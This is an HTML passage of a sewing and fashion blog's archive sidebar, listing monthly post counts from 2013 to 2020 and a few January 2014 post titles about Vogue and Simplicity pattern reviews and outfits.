<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2014/01/review-vogue-1384-shades-of-grey-silk.html'>Review: Vogue 1384 | Shades of Grey Silk Georgette...</a></li>
<li><a href='https://www.ericabunker.com/2014/01/what-im-wearing-bundle-up-by-adding-fur.html'>What I&#39;m Wearing | Bundle Up By Adding a Fur Collar!</a></li>
<li><a href='https://www.ericabunker.com/2014/01/what-im-wearing-camel-denim.html'>What I&#39;m Wearing | Camel + Denim!</a></li>
<li><a href='https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html'>Review: Simplicity 1759 | A Classic Camel&#39;s Hair C...</a></li>
<li><a href='https://www.ericabunker.com/2014/01/new-vogue-patterns-spring-2014.html'>*NEW* Vogue Patterns - Spring 2014!</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/03/'>March</a>
